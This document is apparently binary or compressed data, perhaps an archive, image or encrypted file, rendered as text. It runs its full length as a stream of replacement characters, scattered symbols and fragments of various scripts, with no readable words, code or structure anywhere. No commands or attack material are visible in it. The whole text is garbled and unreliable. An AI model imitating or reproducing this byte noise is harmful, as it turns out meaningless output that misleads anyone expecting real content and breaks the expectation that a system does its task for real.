=��eR}�ӽ� f� �^"9�誥���aQf���c�o[Q�����0Eh�_'�� ���zn�A��7ֻ����^�)��USw�;}��k��^CaѮ��;h����z��-J	v�h�C�-m���W�C�"���/Q�<}~n�T/J3�R�Ϲ�X'�f�n�����nd:����>H+#��q�+/���β�L�tD.+&eR����L١��f !�GOɭ>�@�^�#�t'�Y�}3)��ƪP �K��R��GE��a+G�[�����_� �Մ��`Y�{��Θ�u�MK)�s;ݔ���|��q}��w.eh�>�l��!gIw���a�����s^%���fX��8�\�*=*= &G'ĶZq�*)BsK/�������`ɋ�Gh�����#>��]+�@7�y��F���D�XtȬ�_���:D�A�
G�>bl�"�@zDhhQS!gJ�]�F/H(�jlj��Kh�⢎}e@`;��9�%�uD�-]zLQ��sU:
�Čp��[���g�
/Q}��_�����_�"�O�/��� �)+��a�J@�xnh���B��}�� 9Ȗ):�3`�+b��\��6�L�C/Y���)^���-�Rv��ۑl)�� jl� ���@)q�a_h��Ji��}�������J�r�����r�X������"�R�n�ט����W�j���fT�Ñ� �t����'�9t�`���	�S�(,�ZU��]i����e�
g*�� ����u���L������,��̇b+��7�eܼ�版�!�/��f�b*���b�5.���? L����@z����;���C�#�"KT���j!��uI�qMXZ�6�y�2ެ�m���mPj���k�nŲ�]���W�J��l�{J��^+�34��2���(���/�F�q�bˮh�4m8˾X���橏3��-Ш/�z��V��gt��"Xj�T�u|>�$޿i@0(.�"����lh2.����ôu�q�`IwR��`^�L�J��gÛ�Q%�VLlF�UK4:Z�s�3c|������(��`AF�g�;�d�35u0��01��;���"�9$RN@5?��O)��%Yn�e{��>�J(��X�57W:�7
�7��2j<��v|J��c��K���������6���J�KX6�+���E�x�٧�5�vK�B_g2��c)��^���l���Hu=[���fZ��)z&=�\��JZ���0C��f�K�\ܯ]�务]�v���������hz�V�Gx����Ș��TB��_�b���5FZ�9d�a�o59Yb�D��J��^�c���/��J(�
��LL��.��ڱU�4��:(V�PR� %��8���Y/�
�CV�pS����2A!AT��,G�XEF�hi�Z�/�����\KjwZ � ���.�˾Ә�\O��M�M݈���Yi��20�Q1���K�q4zŀ���8��T�T�� ~��'o���n��(�5֣5�I�p	WN��c�i+#�e4�b�����;�� �/���9NH�hoĠ�3��P>�ˬN�&QՄ/}������W-E([4ukR�2M��P�V����/\���З`x4�s��I�K�=��d �Ǧ�dT]��q�+����(1�j0�uu��j�F53�Ԉ\^\�u��JĤ�e)�D����p�Cc�~�v���{L�>�s�W��kه	'�+mI`�k��^x�@eڙ{�^�Į�Ӭ�G��!u����WG�S�������Q*TYn"�KvV��<EA�9�)�\X},%ܺ�+R���4�R��ј�s��P��Jיt�e?@�w�����i/> ��as�@[/l��� ]�M@��oQ�-�xu�y�\���] �	�~���`ϒ>%b2.�"��k��=���fB3ĳnL9��!il��؃�XMq�f���l���A�+���t��wjO�9�U%�F��j�6��g���m�7��fGf�P��ה�E<�����ك��^b)i]�(�j"U�G��� /�p:fYe��K����N���ObPk.��݅MV�R��-�J��� ��)l��*X�9�?��%5^�N7<� �_H�#xe[ME��N]lq��`+�ng�0��+�����z��Ɇ���G�!,˷��(��P.�`��`�F�^���}>���_�Y�)��i��8{�P&�Q�ϭ�V����YR�5���Ζ��=1��zS9J�i������J&N� �R��f�G��	��(x�p��V�0%�K��&m�ˋ�	�Qb6�5��+��N%m�F������VLS]k0��O�K����b}��
�Ԛ�t��������]Q��/M�WN��aU�Ʈ�y�aќ��V e��ǈ9�o+ֲܳ�N��z�"�pStj$@��o�_��(����B��D��'��8�Qz���	i��ԲuS,F|N�eթmk ��.�.W�X�����l������z��p�1�e�6a��ZceVx��p�h�dgSQ��3i��}Ɂ�_��R�˗,ʢ�zK�R��K)�8�E ���)���]&Vd8G�D�Gb���{߸���U��/�P��x>~��(Z;JY�%i�iǗ`���m�������[��2jK@�5IgH4�f�-͸j :5��0>b��Nk��AX_��Hk�����
{E��8jn�9<�X�5}�`�ذ�v�wo>E|�Fu�����C��.�ѸY�x����������(��g��f�\3so"��V�@��c�����\�W��=b��;�j�pޢ��>!�M�EwIa���5�2�mJ��?yR��?$�����O�:�.e�;���"��.QW.f�_]&�ǘ-sv2� v����V��-@'j��J�a���b�).R6z�ۿ�ڍ�#��?[�6΃�����
|+$@:a��qv�8K���1(;X���k�?مx;��'����[�m{A���*��%S�#j��%�W�/�̤��0�bs�A)�b \#R�,��:�r�� �ԩ�N��d���K�9�����>��A�"�uNj %n�F��,���LcLP4�O�ѕ�@1kJhﴄ�@�����K{;]�-�@4.�L�h�I�F{�u�p���:�[���i^�5״T�9UV���x�*����&��@�T7�=�$Y`4�X2s㏒T	L��� �O��Y�=�D����ɢPL="CQj�P/,k�������o�yn�@�_f\�C�$�oh"�U��8�+�?�07?im=&��_H�)�?x�U���:YY�̠�R�vgv��q�4�@�osДmX/����R� # �NzŦѯ�$q�Rr��q�I��
t�bu���G*�jo��J�/��pr�F�@��\�����g��+Y�5"]�J��*��� oj�b������\U�6�ǚLq����I���7Q)�2Ȝ"���ҶT�������@�³���=R�y���n���\:�[�0L�pY@q��)(�/�g>br��l��0D2�٨��3��,{�x�L�+��Kl���x�YTЊN
>؉��XxA_�f�"��4PE�bN���ľ�2�KmB�h�LX����a`O��Ǩ=Ġ�Gc�׫/Է.���,��� �b��iF�S���U�@��P,ؗg0K>�}���+�B��Kk�K���Lb*SG�+]�o.2_�� �������~�k�`�I���E��cs *	�I��;A�T�F�|\�Ͻ.���!�If�m�2��s@4v�W�G�C�����M�����H�5Pj�_�F��PZٸ\�+J��5�k5}|��X	8�笶�2�ך�A�p� ���.#,�5Ɋa85nN������j�/i<A�����}⠋F�,� ��+l
�
���Q��y���_�9g�VK"V��[^�U��IZ
��UB�N]�o� `veo�P�`��ˣ��m�o�d9L���]��� �jVy���3�����E��0��� �
X{D��q)Fͺ0]w)7�n�1-S5GYڛM�?w����2�LBmp�r��	��%_����k�K��sv>���([
.��$x.�Pq4#�e��C�W^�,$���.�/W��)��@�����R�u��6(������n�%���A����-ѵ�m��@�!�N^���mrg<̳D�3�Q]��ͦ��ы#�Ħu厘
&SG6f#I��]#k�+e5�v��t�/�i�Z�����dfY�N �ƺ�w량с�':�����Am�y}�m���2r��c���-(k%nd��؞��9��leQ���u���P���c�E*�|��A�ދ�]^g\-��b�.\���[��&��)5�]Ox[L�Ҩ�8���[�
]?��4Gb�SĴ��PEt����b J
�څa?B+�§{u+���� "��-��.����Q�@ڷ}gX��	2��@���Q� :}���2Z'�mQ*�|�$(�X9�b��e�us9{�M���	�Yw�Pu��!�nd�~C�P���J	#�w4g��Ya�5ۘ��u,��J|�V8������	�%�_�#���b]u*�/& V��%x^���8�V�qGR��1� �o�!�{E#hK+�l��L�=�]~���ef뿴V�XK`�����1爒�Z/�������'/�F2��5Cr��/*��Y��c=a�b���Cu_F����Yb+/ё���2�b����B���M�+zYh��H7n���e4�C��3.QX��������e��;�e�1�KsW,�n:�Q�r�d�n ���R�R��z3#���#�\�5xeZ	��G�2�˕������%D�^"��h�]gD��1]�p _5�jA�"�}��)��O2���m�HE�sP�fWd*��*�&k�(c- _�A]�h���� 7���|��a�K��0��^�UM<o���Ѡ�qM���IN���'j�,��M���%	N�Wb{�my�A�QP�� "kc�"�����%K�s�|6Ay�UU�L���xL*��@�\���)-�5H�S&��(9�d�'Ylz��jt�@/\B���������߼�\ڹ�<L2���?���ݟ��
!�渔@;����5�@�Ex���1u�n����|�6�P�-@sbh��5q���ޜz}�s�0B��p+0s�5��܉׏I�-�x>O�^�܉�����c����d�Z�b-���X"� ò������)�1*X+��?�E���qk��"⛋�����>�9�����߉f�x�A4i�=��Q
_LBι�'4VUE!K��p.j�&TsK�Ykym���T'̡���4��g����>��x6�:u�9��� ��� �miS�������_׼� �����o��\�
/_[��H�`�gq��e�����7�`��J�巗o�s7���Q��PҺA&��8��I��]�1��cv��j\���YH=�z��>�����>�_x`t�Cp�Q�z�`P�ՠKZ���Xg,� 3��2��׶�%�[W/W���>�%\��s*f�k��q3hc�ħuC��Y��j�>�UW9�	.�h����F�mM��ZV �@�����}>&uO*�o6�Cr�%ꌆo͙w��]�9��omBc��s	M!�9�r����Rۚ0=%<��>����H��{��-��̎�b����]�yIf_�q 벞��ɪb�)�n��&^��Rh�ۿY�>gc�\�@������m��ψ����[�yK1G�K�e�(�0
��@��$5ģ�j" N�YF]%��N��(�
���^�/�_y�g��X�����V@_�1ֆ��Ym�w�]UnA�W�p��oȝ���$�兵(EӪ���FҾ���3`3��g0��R�T�z�y@��8Y��4S���Uw�2R�Jh�w�բ��Qg�������m�K����/x��#��nM�����KF1��-��+���B�. ���,5�Ef�X�X�u�B�/�l�!]�7�n���3h��+=� j�Lc�Ǥ�,c)�e_2���Z��G;���{ǈ�Cu���ЌU�������|Ă�feI_@��(�W}�iط�U�|�@���<:.�!��ˮ�񈼅�����`���Q�ۧ_�anX&����럛�{����tz9�)�cF�zT�Ka]�i� ���7�!�)4˚�#�ԕx��5�����lcy9��9zK��{W�Lr���C[���R���}[z@T	��I��l�CQ�!Jn�̴(2X9עd��X�"��2�������s"�,�k�8`u���=e�W��ރ5�E���J!���:ݻ�R�"e�Į���b�-ȍS)AF̡up�A
�����^<�w`v5؟�%�%���P���U|9j�v��W*3ZC�1�X	r���� ���:�ٗ6W���%f�8 4���4o�dF*/��;����2ua�Q3%�ǗQ���^�:�68���j�ݰ.K�f;T�����ʭ�d�1 ���xN��v����e�3�����L�B ��d������Ȕ��Sʻ�107U��Rս��u�%��S�2��#�0��YȆ���X@��m/aj�D<�.UqDcY��N��z�ܳ�-e�K��@𲛸��C2�����W�K�l��{cբ���ͅ�V���aS��\�)m��K��c-+�o����*a����YY_�ba��K8l�������[g2C~�L�i�q�Q���[/If�l�C�wC��i-b���`���{��b�w� �S!�/� //Jn3��/d����ޫ5��1��	`��⫺o�m`:��%��#�̻�+�8y�����\�t��*�F+�SV��봺�7� �.��вYF���l��a8O�?d�Љ��a������ڱ.*�Į���d���D���
���>�u����T���F��0iK�����W`�1]"�㠿���9(�L"�cُJ��-�_H)��d�wn%W�|�����} w����!� V]P�.���ݚ "4%gB����a�k��������Ȯ
���4��.��JA�T�^�{�o-�\� �N�@s�f���� ���f�%Rؚ�]�R�X�G��?�Yl 0�����W�0!�*���CY`�<e�4����T������a�Z=���V:���}%�O���b,���m�����ڇ��~��\��\?�F(�Po��#ҵ���M�c�?�Wf�0��=�p��zE���$���yX��B+ի)�����a>�-�IG���&�X��l֫��w��/�ɀ��.���:�In�5�� �������^`��� �r��� `[.�z� ��������嘏���Ni�b��F�ӛ�+��&E��Dv ��좃/7-�PE�	�L��в����8)\q2}�/:V����E�Em�V>�U�Vǚ�����5N��$�~X������se|6�8븋-��TA��wB��i����Jq�w:�\��}��U�q*�d��X��q�H����nW�"26���C���^�7��y�Di�P�k$^�3��H�C|Gq��'�u+�Ӯ~�b�i��F���5P�ل3Yv�j�30�4�Y|jzy<D�>! U>;K-H���Dn�-��ضx����\4���qk�mL��U��F�Ȓ�pf��P����5u(�E��YK[7�a�a��"�������KQ��p�ru�F��EjU� 9� �������l��c�zN^� E8�Ի�s!x7�U��Sڠ��=@�B��1���-�P6;/G;�ja�����\&z�[jjQÙ���Z*k� ��r�a{���t}��ͱU*>P(�K'#����L�/s_��z�Xx��5�%�RU�´{��υ:����Y��9߼/����*4J�Q��6��Vf�y��_̨�:����t��ߩ�<$�k�!��\���6�������L�VYLnld�x6Q����v���K6�T~��F��UU������Y�����Ǹw#yn�*�V�p��N���'rӧrߦ �GC�H˦k�JB�k�~ӹ���I��F9+�Y�䲖�ak����7�zDxv��.}刼3"��+����1C�ij��ʫ�}�!�� ���!�f+��(��f*^H�;#X�a����זv+D >�jY Qu��)�Z��%�_�U��)��A� &A��A��;�jY�r��'Wp��&�U��͖��l�~?�Q^p�,�tE����G���t�ܴ1�V_�n)��J 5�_��W���*�t�A� �%`Ň���("uC�"ʌ��n�j�^l��������uG2�W��&��8� Eu�e1�mba):c
�%̫�)`�R��*��^p|@�@����:���
��)A��s�Tظ�[���##�7��N�s�()
�S�L:GsYv����P"��U�ß�� ���n����h*�����:�?4�7|���;Ǿ*�x��춘�T����������!b�M�ĩ�$%�oZ���g�J��K�=e�'�� XE�F9	w5ϙRG����#i���Ғ�]ꗫ��T�t{"/^��Πz� r���6������r�D,n.��km��n� KE���q�`0CJ��)�KW�i�/�if+�87v�A��Y��0�,�sS5[E�g�`%��UbU2\4QX��L{�8x���J�\������=	x��YL���,Z�?2�/�?�L�Ն�INߴ�/��s����K��9H��^b�[=��+��f]G2��sR�]`W�+��}_�����r��`!���tai�m�l];#�t�7�����H����#ĽI���x�PSj�W�e�K�z��g�(v�J7/�L4��K��r�ݳ�f&E�W8��/�`�(-�o������e�/��Aa�'��	�0����F�c�c�R��]�������(m�6J�x-x�b��|�~�<�����?Ȫ7���g�3n��p�	
��0,���8;�m�k**��`A+��^&��!��q�7�����h��~!
q�(�\紝N���)������m\
��p�����ҿ�DZq����H��+������y��^k׈Pz��Nmk��S*ﭗ��wN��+mۡ�Cp�Ie���G9c%�0���%Tv��w</Ī�g�W�jK��b	:t�U��b����5�R�#(ψ\Q�1�. a>R?bv���Du�̓W8%������(ù�������Y�肿��[ �1a�[�L�1o�m��!N�v�?�(8�����י�����W�4�";����۝�L2�"U+�1�����p��l��3�\�^� �9�&(��xV#
�?3��]�������  ����Z�K�v�ǈL>��� ���Ĺ1 7",Q�7�T��c���.��b�(�9�X5�d�ʉޖ Pm���Z3_�Y�	������bUqE�qcX�c�2��}�sR�k�0ۭt�����=��� fe�"�^b�Ĵ��}MǑSi�D�m3*qdn�􈻿I����E��z�A�|GC��ݱ?�0/pd^����Mrya�v��:�
�W�z�F�M�)B�W,�s�^*�u���(qU`�!�oK� %��̶E�`���
���@���q��!Z��^Z^;[�z~�V�ŵas�5u-4Lz�?���>�ՄZ.�A�R�GL;�	,)o�b���w��_&��qV/��� n24��d�2�ҖgD�4�h���@�������dԹm͔O&	r艱�G�>ސR[H���T�������c����?��6x]��N��t���j)P�9�h�M��(7�J��*hǘ�p�����{�8"�'c�Ӫ��
��ݫ��+�F�[!ٽ��U��A�v��oE:%*�9/Q0�5lF�r-z��e��;��aJYF.<Vu�1k�@a^�/r��T��J����6�}��1�l��eUT[��1�փ/����hM��Q��Ӽ��!�@RFw���z��Ak�W�`\A�v��0��y��u�'���(�wk�`�m�;�Hi�\��g'>���*�J!N҇u�A[���u�c��L���s�ۀ�A^�����J�7�q�ʭ6u�1v2�Fی`�ZUq�Ye��l�pc��`��+�K�q�1�z�K� �n�
�K���t����IQѸ[@�i��+�n��se�2�pm�B��EԶ���
�U��@�3�~e�7����� gc�&�ڥu�kQZ�m8�qB�7qDp�t�q��)��و������5��Z��p5�FN��U�}�,h�7sR��*i6��0��d��T��>�t <�Q�J���t)�u�C���G���� p����n�w� ��壖 @@��P�g�Uq����W���^�P�W��+�Sf�"�:�.���V��;�h7�����-��/Y�[��4��X�W6��`��YQJ%S�s��l�9��H��*o2�"+�C4��
.�p�)�l����<��8(j�����-gf��.7@��8���vY�a"�.��`������ �=7���r��D����iU�WX���x�B�w�u�UA.ސk�ha�o�Ǉ�̲J0<\�N f�6v"@�\G8�� ��ѩD-���L%5,�H*o{JX��PcF�1y"�^(��Rс�<E��\�DâU�c-�u�e
7_x�����a���׬�&r�x1DI�!�\Z'���67����]e4r��|�F�sw*��y�V��16��.1��b�Kz�*��K���d%5F�V��*�G��ц�&��\K��P���+�&�� ��.W���WUu��z�w�f��uģՎZ�y���lތq�@�)�q3�b�~�:��qRiqL�01���R�Y_<���瘮��UF9m��j08�,=u8�o0����3xef̏x%�.��*����� **]f�}i�!0Ӂ���n/Ҿ�*�.ZW��%t���Q� 'B LB��K��3Jk�2���.�3Y��������%�
���\*�' dg�X.�8�(6�ԅ��K\�'2�״��S�4\��ӓ��b��hf�s���Mc��.�=��T�]Ѧ%�%'Cq^��]�����˹.�Ǔ�R��ܤ��΢@Z�b���XYf�X�Mo��
<�d]�̻u�SY�)1n�u���g�2�"�U�>Ҟ�m18���7(��ʽ�e��)��,�SXy�Ł��-A���`85����D�.�0�qe8-�����O�!t_�A�^��6�0�zF3a�f,M�L�o�Qn������#Z��}�Ú�t��)!�`��#|�5� ��b�r�5��u�`aM�Ea���X�NٝBZ� OΨ�6Rd��x�L����Yɸ�..�9E:2�j��l�/Hq	ʽ,����@-_3"��T���M=%�����V{̙U�1;K�tdub%�x����2��R㬱�ޥ��1�`�f�T*��s�c[˘ȶ�[�
.��JX4�v�-T���
إ��\GA�m��+�Q�DU��D��R�;�[y�uy�0�n�,�x*�y_9��yfл��`�(d��\����?�4sYk�s� X�3X��`ۓ}s��"�mY}�FH�Q��ϤE�W&����MË���$��,¿0-n�n�Aw�X�� UKY3,�yu�Z�`��փ̯�Q�A�`�r�wq��\3Q4��vC�Qu-EW�ʾ\B���8�bb֥��Mz�YC\�ʅXoa%+|��nt�36x�H�ĥ��ÙhK���C�����K�W��x�I��%����+97p�V:G��^n�0w�&�n&	B��R��e���a\"]�`���]]8u�̬Wx3���=&Kh׼%CKn� �ۂ��-9:"��ݟ�� �j�Z�9��G�����{���66f�Az�����tV��%ջ�-�+�������MRv��M����5M�}e�R�n��*�u�uC�wd�OL[�n��V�
�k]�"��6�*]���009�e"��uLw@{j��X���a��y�0-�-�|C=_~��	�kX~�b��ŧ;{̮�a��_��ll���)�� ��h�M�cFY~	�j�7�,����1�b��LL�B�&��Xl� ��3wR��Ib�b�kD���1]��rL�*+�ʽ�[�^%Z+]��av=�SF�z@�r㼦�=و.]�R�p.� �/����+<�]9����Ż��h��eh+��Eg�Ԭ��":���K�f7,aS��@`��3�뒸�d�/;�S{�-0�'�4�a
a���S,t7��儥u��R^��6�l5���N�8�fء�3���q���YVQ*8ӛ��ˌ��̝�.�a��j�j��f�-���MAU7�\��l�@���IB�d�o��Gu�E*�2��J�c���e�YG!������"*�L1�R5�������2�[��;_�.�U����A�K��)��L���f�[aљ��Ax`�X_R�Ӣ\=7����z�PY����L����A@*�"L��F��x�)T���2*͑^W$��b �\x���X	�2�AN������ۈ�NO13G��VVl�S�n��:��\u�4�9�mt(x
6�Hb�O�WF��[�IJ�V���3%�\�n��7���.a[8�����
�5�غV�5Ӷ ��ͺ�����D��B��qozKH��}7�,�����io,�l�b�X���*�[���O�^�6�LZ���B�P�.�^�92��k��mK�l�(�l�" &ml�.!�Rθ��T�hޥ�:����7^U��U�-�1Z-��r5[nT�q%�.��6��e%�i���6�W����= �F�.`�e�NA����|���+4�`]�^�hg7�!���`=�J5*��t�z@�1r�J#��Yb!�c�5p��%���CMf��u,B�X�Qb�L�N.���i�noL!���S��`��4_�@4]U�� ��Ig�w�U΢�[t3B�y���Oy�X����i8ss�}I]��>*g|�9��am_�R �vS0�'_�J�0�MAIc���b:�;�cou��4����-��{����!B
=����k���$���!i��?1B�a�e��B�M]t����,y�� ^#-�^"����+8�����O�%v����d:7�-�8��z!\.�1�j�_�
�!ϯi��ㆮR����~��^2�H�l }�5�
zu�B��[٨q���D�7b���T�\��K,(�ux�`�����Э曉h�ŵ�]�M�7�~u�}�Y�2�e|�xoG��OG���Krj��[�tKx�����Е,�sD�I����>������-H��X���Q�;�@�өW���6��76o^���i�9TʏHIz��T��r�j��̢;^��a�g&���LH���h*��5�i�j�k�Un�G�mj�U�i `ϩ5��):_X����Ox!Ek;��Wg|��c�4�(^X�4�K����/>��,m���+5��g$82���Xh]�X��<��N6�n�m�z���m�+���t�m�w����@��AK�-ܣ�(%���+.]�-�7��YL%�9�&۱���>䷰�-��@�,������!)��D�����
l���Vu�2R������E=k�Y�Xi��K���n��rV��_�U@���[ct��eU���nr�x�W(yx�����V�t8z���,�5��R�95�oR����*�y��ﾏC�v��5g�k��z��k�J���H��[9Yv�ⴲ�J���@�s"kk�-?�*��U��X�ف&cV|BÒ9*�r�w,r*�������9��#��{�a��`WS�-��aL�
������	��!cK8.��0h)��EU��ϤJd��!;�-�x�P+8�̥�aя�W�G%b@ &�2�0sv7��m��ٕp%%l5,7pݰ]�Y�B�U��pܠ��w����J	�,�q�n�kU����>z��4�aZ?�wJ�[�P�
̰��[��eZ)�1��̴ڋW�`F�w�*o�ǘL:\�V�yH
cc̶(����.��(���A��"������Ɇ:�U`�~����q)Urj�B�*�,�x�G����|^_�!�b+)���Bh
��.�29~�ED�b�ԭ�*�9��V�w6�.���"��m�U �F
�����يأ�۷i^,�-o�n@@�)�_%jb������D�e�c���:�U��*V>��#~�x�)l�o�b.ZԿ2�o�Wv<����b:�S"�%�eFE�����������@��g�,UmX��ln���([ltT%)���M�#GX����b>+u�@���Rƭ��2m������y��P4���6Yֳ��+����/7�ڙ5u~��(
��S;�,�+=z�PBP.+9�����l4]]%���������%� �%�3hN)L?7K���<|D�vn�o�� �j�)u "�?�����E�GA�S�����.���&)�x�h�k�a��	Ce\diwkg �*
�����U2���_�]Դ�^��
F)���D`@ɽ�
S�IYp`B��k��� �2�=�XV4W���@(H�fR��]��,�������l�9��r��k4)��Ϭ_�GR���Q�Z��v5jP��(�X.ҕ\��V�HJ�`�����Ĵ]�� *R�S�̠�V�ĥ@Wi��� &�2�Y��>e]U�ٞ	�A�/�1�.��\��쀣r%v��e]�̬�U�XC�.ļ�1�R�r[�(���.T��]JF,7��S(��ຌmӣ��e9�yGNo]%Tiy%3�B���x�����q��]1�o��"Ո?*����-GM���6P�Lj �J������`�(�c�®d�Sz�oibӓB����ef���[�%�rj����(^L[)��+���D���2�HUZ�ƻ���ً�u��R���*��S+�mA�;��p��ω�i�yԠv_Znlql����a��Wr��(�2�	yrT\�t�dv珈�#�%)�%$���j]S�)����"�"��ϤV��\��r޿K��M���!���S�����fzgCr��[���\v���?x�E\��WP�%%�Ո%au�8�+���f�MB[)u�{Du�����(\�h��yjz���P�lf7x�y�UZ�%�b���[�1�%� ��C5ھ`]�
)�(��K�]�ط貥���a�n�S]�ClMS�P�WL@4\��@*���Yu��g�Z�e�� Շ"v���f��Aۯ�.p���Y�m�_�-Fͮ����rF��ë�QQqŵ}�h�Ku��:����ô��y��w�Kľ;��7o1����_M��3��YK��`x|��h&�i���/wX�}+�V����(�\���vv�Y��MAU�e�a���zN0�^}��B��<˅ V��� 8��S�F����%L�o�ˉ =�9��0��YԽ �G���e��U0Ks��ai��>b��.\e�0mܶ�
�T���v�%8�����z!E.:ά�T;2�o�^Z%��8�;N�NU׊��J�۝f&կZ�f��
v�1 ����r�\{�*\��� \\sU�^��j��B��C�U�IxV��q��.
��=M�#U�l7P��>�U���y�,�׋��c����;I|J�y�]�U.� �]$�����Df�PCߥL'e�sq���7�9��*���&��MfY�5�="� ���u*��|��d-+%T�M�n�`	Z�JZ��`1���mK 牡�2��D��*��-P�q���.�._���V뤦)8�Y�2�l ��(���qp�T皊�B�<e�t��������{~�B0�_��	&
0d��A��	�,;�d^��eƎ���l�3./`�y�;�kI���Z���㙔�r��SAd�KA�g#�vCVT��̻�������[�
��u�����m� �����M�\JOI�*WiWJ~��M�p�O�=�B�Z�SÌ19ԠQ�4�AaT��yC��Bj&�C;���0/sJ�8e�<<a������Kj��Q��n���5���r��>&�h��`803M��t-r��]o�fQˌ�~j����(q��JK[s�v@J
�O2�s���f5��q0]��E�2�Tg2��ώ�[�q��� �n���67e�J�*���z�P�g����de���*��s� � %9z�)k`�� v��*6���@���.��Υ%����Z�@.���p��g��7L�y�F���|D�����*����#�d�� ؕ����tN]��)�B���h�B�����o� \	ٴ���PQ�Ou�&��79Ķ�őms���p�������aiB#���\������"���{b�^OX,��n�Y-���p8a���_�U 5��~3��-�%�?�� jc*1.T	]e]f��*�V�����Y2���֚״��W���e�E��mZ kj������U�jf��Tk���Dw-8���g��]o���/.s�re�g8�~e��N�*�(�^���M���9��boFG7���V�sF���C--���T.Qm��T��YW6�%��]�`t���ؚYc��ô�
��Y(�ߧ%Ɨ�?�c���qƥ����<K�--�@��Td
����p|@Tf������[Z) ��� c�����b�������k�#j0����qW޿�(ؖy���v=���B�qy�(]��S��V� �e'�h���N��֕���1d�o�uCV�_y`P��nUJ�7����*`��:E�0!��U�n� �fR��e��X!mf�_�Zp`F�y�:"�������s+:�T]��̳^���fi��Y��UWWk����yZ>�W�q��� ����-�EJ�W���.����l����l��'�}�UT�9[�B�}|L�r�n4��:�)g~`��v�2��#��B�Z�@�l�cz���ܱj���� q4r�t�zڳ�]�/�+ �������H�z	˚�� ��P����xe6�)�*8���� 2����!V���P�e�m)Աj"��6#I���)y�R�*��W7�4zK�qe_�x9��4�p�,�?m�����+��f)�ۘ V��/��gb�44���lOIi�S���, ��^zfYMSo���w��oY�FnoR�抭�ʪ�b+%����z���`U�]�& �.��0m�M�D6.� �WpU{�J9ڷ%�����si�Z04pzʴUeC�Xð����#��u�ۭ]�爎�:8��L�6��3�)2׌qy%�(Z��VM|����ԱB��5�	��8}Ϙ��*�֠U\@��.��pf\�UQt�d�*��>�spU�G�F�+1�& ��0_ı�
�Ѱ`m��Yk�Ģ�Ȱ|���C+�xhw�)��ĥ"�UD(�U���Mf!A�?h,y�X��w�E��笰Rt��2,[���S�3CO~�zd�`����(Rt�J��e��Pi��������7OXv���kr���%R���]be�u��Lݡ�l)4�јs��]}bZ�x&6;@�"�ܦ�7���R�z���P�� PL�dS,kCO|���98R�x��d��H6Յwڢuv�Ƭܦ��{]����5��w*���O��Y��|��p ��u�*-�My��������܃+i���v� R��H�
K�lV�Yy��
L��	O�{L&��|@�j�S�H��8�x�Mf����B�<�&Q)q@��r�A^R;����g���(���ˁ+�R���eˊ*�����E��_G�� ��ʉ]�;�T��A�]��*܀3� Q�k�<�c�9�*���e9zj
f-�q�Q��r�Y�m��
Q��(�@Bɢ��pP\��~��W�[��%��ƽ	m�uDS�  ����q³�8�(��8"
.�j������a�煃W��Ih�����+WJr6�4AI׼�X���ǎe�(�C-���Z�lD��WG�n�@���!�j�-�͊W�E���u��/-�|�mXTM]���g
�����i�1o�b^"��yPYJ"�6�z��!(-:=��,��2*/WLJ�tO�E
*�5��q�]�$�vt��d�+t��
4Q[��)X0��g��'�zTr��^���(�̼+ s��`bg�F%��ƟH�\�_L�op��(:���le�b��
f ����P������#���w�.\�u�e��\�R��!��7��2㸥���y�@A�d�����(��9B�Z�������DpK���sXd��%���@��l(��0-����M!�2F�tU���ŗ��hS�Q`ݸ��2実�q�[9�Ԗb�P��ZSN�� ���X�b��V�U��R
�i��bl��q�q�(�����K���,U����1Y2˿�j�,D���q\J�`�k�3���2mJ��[\�N�P�Fl Q��!T{<������š���h����ի����^ 7y�_�KrO���UF�i�ޫ?1B��������7ь�x��y���1"Xd=��5m�5��d�A�G/h�Fe�F,��0K;|Bؓ��Zˇ���� �D�����K�)B��"��p�.�²ܟ�JͰ�^��`p���5x�	�1F�z{�~>�ŗ�J���GЄn]EYu�w._Ԣ��uc���7�UL¨c��45�q�m�B��D�E��I�/�9���Li�b�K�[���̠��e�g�e��.�����)E�>"�V����ȉSj2l��K{�+%@]F+%�6X̸�� J j�ӈ�H�8�f4Z
9��l�˧��7
�[S,��Y0�2
JQ�������aF�4�v��Sp�zm?P8��}��_;�_̱E�c!��f���0��ʩh�e��y���^�hÇE�t�K�Ҷ�F0֌+��>�T�����،p�Z�{AL��׈��"�bʕw�Y
,Z��%����yk��T��֜NI�zm�����w���K����3��:�u�smF��^e@��_H)�r�b�b�5���<�� ��R��P�3 ���y�N�����i���k� ��}��a�;*��Su� Z���ŗ(%�e �j*�q���2⋘ꢻ�L��q�P�r�_��-�sX�����T��7�٬pq�db���%恄6��1�`���轶�X���2Ǡ�*��V%�9�-Z]c�\��Z��/���8��` Uk��7PQK4~��lwU,B9�Ĵŧ0��Q�lҳŅSb<و(���Uq|�v�:��*�k��b�y���p"��,AI�ܵ`K��=*�[��JR̢ҿ0Fe}* �
���b4�2���z�P�Y�tbV*W�1�/� R[W�=1-&�%�s?��E��SR�8�c<=�h������� �G������θ��"��'lJ���@Q�t�"JmkR��גT�i�;bXj<j�u>�6��j]	��ڥ����2R)�ӥM�Ú�A;f���?yd��d����.,l��Y}*0����� ��j������ܹK�(����SZ�����ʖ�f�������EM��e�Q2>{�j)`����d`���HY�u�x�y���g��Ҕ� �i�9��Z��TM���X8�_0���Q���_i�V�0�n3B���W�-��8�.�hr�-]�[#kK�_��s�U�Q����W�(2�u.�!m����\x�*��-7'�tS���ꞽ����s��"�k�Ġ���� %�p�<�,2)~߈S<��
a�It���!���#U��x��Q�8|����?`o[=��vA�P��􊕫S]z��{���ˈj�<+��Ό��h-�d߭���q0�ڋZ�*S��`s�+��N ��̤���C�b�˓�%�`i��)U����2Ѓ���@�s�"h+@��Z���N��JS�(�����J�bݱji��-�K��>�.i�r��(�X��mP�y���6����^d�!ΠiQ�8޼D�U9,�C\�C�k��"��<��)Q�&���6����Y���Ǔ��' � ��1���Z*�[������c݈@K3�ܾMR�g������1���yI&G�M�=wrQ�g���QMG�)MtQ��AJW ��b�8�k�hu��a�C�`X �^u�҈�T+�8$�Ӝ���f��v ���/�� "4��Y�Ņ����li,ݾ&Q�к��u��h0	��)�
�?� ��f�ʶ��%�K -��F&,�z����dS��Լܦ�2�0�ҲP�Q�(T��������A�\�W���8EX�q�!�$��]F͠wTwo��1B؂�.8"a���X?yy�B�Κu�0� i���eЖ�C���Jhsu�Z����`z���x�79�T��`h� ��ܿ�����0�3�����@�k��o� /�/�&�"�d�������NE0T
�Q�2� %�[UK*�85.	v�N���n����d� �ݷFvf\�*����;�͘��.�]XP�F���ˡ�?,���O��,B���:T�q]*-qq�v���E ��󫕂ʧ�x8��J8��0�%��bI�TbQ�9Ϛ����s�A$x��	[��6
